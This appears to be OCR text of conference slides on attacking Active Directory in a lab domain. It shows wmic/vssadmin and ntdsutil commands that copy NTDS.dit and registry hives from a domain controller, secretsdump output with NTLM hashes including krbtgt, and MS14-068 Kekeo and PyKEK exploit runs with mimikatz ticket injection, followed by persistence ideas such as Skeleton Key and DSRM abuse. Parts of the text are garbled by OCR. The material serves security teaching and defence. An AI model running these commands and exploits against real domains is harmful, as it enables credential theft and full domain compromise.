

# Dump LSASS Process Memory



### Remotely Grab the DIT!

PS C:\Windows\system32> wmic /node:adsdc02 /user:ADSECLAB\hansolo /password:Falcon99! process call create "cmd /c vssadm in create shadow /for=c: 2>&1 > c:\uss.log"<br>Executing (Win32\_Process)->Create() Method execution successful. Out Parameters: instance of PARAMETERS process call create "cmd /c vssadmin create shadow /for=c: ProcessId =  $1540$ ;  $ReturnValue = 0;$  $2 > 81"$ PS C:\Windows\system32> wmic /node:ADSDC02 /user:ADSECLab\HanSolo /password:Falcon99! process call create "cmd /c copy \<br>\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\NTDS.dit C:\windows\temp\NTDS.dit 2>&1 > Executing (Win32\_Process)->Create() Method execution successful. Out Parameters: instance of PARAMETERS Copy NTDS.dit file from VSS snapshot to DC's c: drive ProcessId =  $604;$  $ReturnValue = 0$ : B: PS C:\Windows\system32> wmic /node:ADSDC02 /user:ADSECLab\HanSolo /password:Falcon99! process call create "cmd /c copy \<br>\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM C:\windows\temp\SYSTEM.  $.$   $1$ o $\bm{{\mathsf{q}}}$ '' Executing (Win32\_Process)->Create() Method execution successful. Out Parameters: instance of \_\_PARAMETERS Copy SYSTEM registry hive from VSS to DC's c: drive ProcessId =  $1844$ ;  $ReturnValue = 0;$ D; |PS C:\Windows\system32> copy \\adsdc02\c\$\windows\temp\ntds.dit c:\temp PS C:\Windows\system32> copy \\adsdc02\c\$\windows\temp\system.hive c:\temp

c:\Temp>wmic /authority:"kerberos:ADSECLAB\ADSDC02" /node:ADSDC02 process call create "cmd /c v ssadmin create shadow /for=c: 2>&1" Executing (Win32\_Process)->Create() Method execution successful. Out Parameters: linstance of \_\_\_PARAMETERS

### Instead of VSS, why not leverage NTDSUtil?

PS C:\Users\Administrator.ADSECLAB> ntdsutil "ac i ntds" "ifm" "create full c:\temp" q q C:\Windows\system32\ntdsutil.exe: ac i ntds Active instance set to "ntds". C:\Windows\system32\ntdsutil.exe: ifm ifm: create full c:\temp Creating snapshot... Snapshot set {5113733a-e9ba-430f-a320-c1168d2f62e2} generated successfully. Snapshot {3fd7bd9a-dda5-4da0-b83c-243a8ff25690} mounted as C:\\$SNAP\_201503242343\_VOLUMEC\$\ Snapshot {3fd7bd9a-dda5-4da0-b83c-243a8ff25690} is already mounted. Initiating DEFRAGMENTATION mode... Source Database: C:\\$SNAP\_201503242343\_VOLUMEC\$\Windows\NTDS\ntds.dit Target Database: c:\temp\Active Directory\ntds.dit Defragmentation Status (% complete) 20 30 40 50 **OUT** - 10 -60 **80** 90 100 | - --- | ---- | ---- | ---- | ---- | ---- | ---- | ---- | ---- | ---- | ---- | ----Copying registry files...

Copying c:\temp\registry\SYSTEM Copying c:\temp\registry\SECURITY Snapshot {3fd7bd9a-dda5-4da0-b83c-243a8ff25690} unmounted. IFM media created successfully in c:\temp ifm: q C:\Windows\system32\ntdsutil.exe: q

# Finding NTDS.dit on the Network

- **★ Are your DC backups properly secured?**
- Who administers the virtual server hosting the DCs?
- Are your VMWare/Hyper-V host admins considered Domain Admins?

*Hint: They should be.*

### Dump Password Hashes from NTDS.dit

rnathkali:/opt/impacket-0.9.11# secretsdump.py -system /opt/ntds/system.hive -nt ds /opt/ntds/ntds.dit LOCAL Impacket v0.9.11 - Copyright 2002-2014 Core Security Technologies

[\*] Target system bootKey: 0x47f313875531b01e41a749186116575b

- Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
- [\*] Searching for pekList, be patient
- [\*] Pek found and decrypted: 0xc84e1ce7a0a057df160a8d8f9b86d98c

[\*] Reading and decrypting hashes from /opt/ntds/ntds.dit

ADSDC02\$:2101:aad3b435b51404eeaad3b435b51404ee:eaac459f6664fe083b734a1898c9704e:::

ADSDC01\$:1000:aad3b435b51404eeaad3b435b51404ee:400c1c111513a3a988671069ef7fee58:::

ADSDC05\$:1104:aad3b435b51404eeaad3b435b51404ee:aabbc5e3df7bf11ebcad18b07a065d89::;

ADSDC04\$:1105:aad3b435b51404eeaad3b435b51404ee:840c1a91da2670b6d5bd1927e6299f27:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

Administrator:500:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc2236ed3f3ac:::

krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8a2fladcdd519a2e515780021d2d178a:::

lab.adsecurity.org\Admin:1103:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc2236ed3f lab.adsecurity.org\LukeSkywalker:2601:aad3b435b51404eeaad3b435b51404ee:177af8ab46321ceef22b4 lab.adsecurity.org\HanSolo:2602:aad3b435b51404eeaad3b435b51404ee:269c0c63a623b2e062dfd861c9b| lab.adsecurity.org\JoeUser:2605:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc2236ec ADSWKWIN7\$:2606:aad3b435b51404eeaad3b435b51404ee:70553133c63b5dfffacffa666b75fddb::: lab.adsecurity.org\ServerAdmin:2607:aad3b435b51404eeaad3b435b51404ee:f980ee4dd5487f4827204ff|

Pass The... Credential

 $\bigstar$  Pass the Hash **← Pass the Ticket ↑Over Pass the Hash** 

# Over Pass the Hash



### MS14-068: (Microsoft) Kerberos Vulnerability

- MS14-068 (CVE-2014-6324) Patch released 11/18/2014
- Domain Controller Kerberos Service (KDC) didn't correctly validate the PAC checksum.
- $\bigstar$  Effectively re-write user ticket to be a Domain Admin.

<http://adsecurity.org/?tag=ms14068>

**Own AD in 5 minutes**



### MS14-068 (PyKEK 12/5/2014)

c:\Temp\pykek>ms14-068.py -u bobafett@lab.adsecurity.org -p Password99! -s S-1-5-21-1473643419-774954089-22223 29127—1617 —d adsdc02.lab.adsecurity.org [+] Building AS-REQ for adsdc02.lab.adsecurity.org... Done! [+] Sending AS-REQ to adsdc02.lab.adsecurity.org... Done! [+] Receiving AS-REP from adsdc02.lab.adsecurity.org... Done! [+] Parsing AS-REP from adsdc02.lab.adsecurity.org... Done! [+] Building TGS-REQ for adsdc02.lab.adsecurity.org... Done! [+] Sending TGS-REQ to adsde02.lab.adsecurity.org... Done! [+] Receiving TGS-REP from adsdc02.lab.adsecurity.org... Done!<br>[+] Parsing TGS-REP from adsdc02.lab.adsecurity.org... Done!<br>[+] Creating ccache file 'TGT\_bobafett@lab.adsecurity.org.ccache'... Done! mimikatz(commandline) # kerberos::ptc c:\temp\pykek\IGI\_bobafett@lab.adsecurity.org.ccache |Principal : <01> : bobafett ; @ LAB.ADSECURITY.ORG Data Ø Start/End/MaxRenew: 2/8/2015 7:54:18 PM ; 2/9/2015 5:54:18 AM ; 2/15/2015 7:54:18 PM Service Name (01) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG Target Name (01): krbtgt; LAB.ADSECURITY.ORG; @ LAB.ADSECURITY.ORG Client Name (01) : bobafett ; @ LAB.ADSECURITY.ORG Flags 50a00000 : pre authent ; renewable ; proxiable ; forwardable ; Session Key : 0x00000017 - rc4\_hmac\_nt 04f2a374032b0477c6195fdac06721c5  $Ticket$  :  $\theta \times \theta \theta \theta \theta \theta \theta \theta$  - null : kuno = 2 [...] \* Injecting ticket: OK mimikatz(commandline) # exit Bye! |c:\Temp\pykek>net\_use\_\\adsdc02.lab.adsecurity.org\admin\$\_ The command completed successfully.

### MS14-068 Kekeo Exploit

.Nms14068.exe /domain:lab.adsecurity.org /user:JoeUser /password:Password99! /ptt [PS C:\temp\kekeo .##### MS14-068 POC 1.1 (x86) release "Kiwi en C" (Apr 19 2015 00:51:32)  $.441$   $^{\circ}$   $.441$  $\sharp\sharp$  /  $\setminus$  ##  $/$ \* \* \*  $## 2 \times ## 1$ Benjamin DELPY 'gentilkiwi' < benjamin@gentilkiwi.com > '## u ##' http://blog.gentilkiwi.com  $(oe.eo)$ with thanks to Tom Maddock & Sylvain Monne \* \* \*/ '#####'  $\sim 10^{-10}$ [KDC] 'ADSDC01.lab.adsecurity.org' will be the main server [[AUTH] Impersonation [KDC] 3 server(s) in list [SID/RID] 'Joellser @ lab.adsecurity.org' must be translated to SID/RID : Joellser luser i domain a : lab.adsecurity.org bassword : \*\*\*  $: S-1-5-21-1583770191-140008446-3268284411$  $\mathbf b$  is all lrid - $: 1111$ :  $7c08d63a2f48f045971bc2236ed3f3ac$  (rc4\_hmac\_nt) lke y l : \*\* Pass The Ticket \*\* lticket – [level 1] Reality (AS-REQ) **(PAC TIME)** [level 2] Van Chase  $\star$  PAC generated \* PAC howsigned .... [level 3] The Hotel (IGS-REQ) [level 4] Snow Fortress (TGS-REQ) \* ADSDC01 : KDC\_ERR\_SUMTYPE\_NOSUPP (15) \* ADSDC02 : [level 5] Limbo ! (KRB-CRED) : \* Ticket successfully submitted for current session Auto inject BREAKS on first Pass-the-ticket PS C:\temp\kekeo> net use \\adsdc02.lab.adsecurity.org\admin\$ The command completed successfully.

### MS14-068 Kekeo Exploit – Packet Capture



### User to Admin in 5 Minutes?



Sneaky AD Persistence Tricks (Attacker has DA access for 5 minutes)

DSRM  $\bigstar$ SSP **★Skeleton Key** SID History **★Kerberos Ticket Forging** Local Policy Logon Scripts Group Policy  $\blacklozenge$ Scheduled Tasks WMI Output | SYSVOL

### DSRM? What's DSRM?

- •Directory Services Restore Mode
- •"Break glass" access to DC
- •DSRM password set when DC is promoted
- •Rarely changed.

### DSRM = DC Local Administrator Account



# Using DSRM Creds

- •Reboot to DSRM
- •Access DSRM without Rebooting (2k8+)
	- •DsrmAdminLogonBehavior = 1
	- •Stop Active Directory (ntds) service
	- •Console logon (not RDP)

# Using DSRM Creds

- •Access DSRM without Rebooting (2k8+)
	- •DsrmAdminLogonBehavior = **2**
	- •Stop Active Directory (ntds) service
	- •Console logon (not RDP)

# Using DSRM Creds Over the Network

- Console logon
	- VMWare Remote Console
		- (TCP 903)
	- Hyper-V VM Connection
		- (TCP 5900)
	- Network KVM

